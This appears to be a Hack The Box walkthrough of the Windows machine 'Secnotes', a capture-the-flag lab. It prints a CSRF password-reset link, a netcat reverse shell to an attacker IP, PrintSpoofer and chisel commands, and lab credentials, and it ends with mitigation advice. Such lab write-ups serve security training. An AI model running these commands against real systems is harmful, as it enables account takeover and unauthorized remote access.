Secnotes
Introduction
In this walkthrough, I worked on an Intermediate Windows machine on HTB. I started by exploiting a CSRF vulnerability to craft a malicious password reset link and delivered it to a user. Once the target visited the link, I reset their password and logged in, obtaining SMB credentials. From here, I explored two paths to initial access:
- Path 1: I uploaded a reverse shell and executed it via the web interface, gaining access as the
iis apppooluser. - Path 2: I uploaded a PHP web shell and executed the reverse shell to gain access as
tyler.
For privilege escalation:
- As
iis apppool, I leveraged PrintSpoofer to obtain aSYSTEMshell. - As
tyler, I discovered WSL (Windows Subsystem for Linux) was enabled and abused it to escalate toAdministrator.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP

Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 445
1
smbclient -L //$IP/ -N
NT_STATUS_ACCESS_DENIED
Web
Port 80
1

**feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400 -x .php**
Port 8808
Exploitation

I have registered an account in web application, and I see a user tyler@secnotes.htb. When you find websites where password changing option present where it does not require old password to be parsed and GET request works you can send a maliciously crafted link to the target logged-in user and make them change their passwords, this is a potential CSRF attack, where malicious actor tricks a logged-in user into performing an unwanted action on a web application — without the user’s knowledge or consent.

Let’s make a GET request from this using CHANGE REQUEST METHOD option in Burp.
1
http://10.10.10.97/change_pass.php?password=password123&confirm_password=password123&submit=submit
Let’s send this too to tyler using Contact section. After sending it wait a little bit and then try to login to application using password you set.

As you can see we were able to login:

I found an interesting note:

Checking shares:
1
sudo nxc smb $IP -u 'tyler' -p '92g!mA8BGjOirkL%OG*&' --shares
1

smbclient //$IP/new-site -U tyler
It seems this is a default IIS website we encountered on port 8808.
I see that site uses PHP I am gonna put there a PHP reverse shell.

After executing it I am in:
For some reason shell kept dying so I am gonna put there a nc64.exe and get another shell.
1
c:\tools\nc64.exe 10.10.14.23 4444 -e cmd
1st way
Shell as iis appool\newsite

Checking privileges I see powerful privileges:

I am gonna use PrintSpoofer to get NT Authority\System shell.
1
.\PrintSpoofer.exe -i -c cmd
2nd way

Shell as tyler
Interestingly when you put web shell php script it runs it as tyler user.

Checking open ports I see MySQL running:

And reading db.php I see database credentials:
Let’s port forward 3306 and connect to it using these credentials with chisel.
1
2
./chisel_1.10.1_linux_amd64 server --reverse --port 51234
.\chisel.exe client 10.10.14.23:51234 R:3306:127.0.0.1:3306
1
mysql -u secnotes -h 127.0.0.1 -p
1
2
3
4
5
SHOW databases;
use secnotes;

show tables;
show columns from users;

select * from users;
Nothing interesting here.


I found wsl and bash:
1
where /R c:\windows bash.exe
1
where /R c:\windows wsl.exe

I tried executing them to get into Linux shell, but it failed likely because of tty. I tried navigating to LocalState\rootfs, but still failed:
1

Get-ChildItem HKCU:\Software\Microsoft\Windows\CurrentVersion\Lxss | %{Get-ItemProperty $_.PSPath} | Out-String -Width 4096
This lists all WSL distributions registered under the current user, showing details like their GUIDs, names, and base paths.

Checking .bash_history file I see:

Here is administrator password.
1
sudo nxc smb $IP -u administrator -p 'u6!4ZwgwOM#^OBf#Nwnh' --shares
Credentials
1
2
3
tyler / 92g!mA8BGjOirkL%OG*&
secnotes:q8N#9Eos%JinE57tke72 #database
administrator:u6!4ZwgwOM#^OBf#Nwnh
Mitigation
- Implement CSRF tokens and verify Referer/Origin headers to prevent CSRF attacks.
- Secure file upload mechanisms with strict content validation and execution restrictions.
- Limit privileges of service accounts like
iis apppool. - Regularly audit for PrintSpoofer and WSL abuse vectors, and apply updates to mitigate privilege escalation.
- Use network segmentation and monitoring to detect abnormal SMB and internal traffic.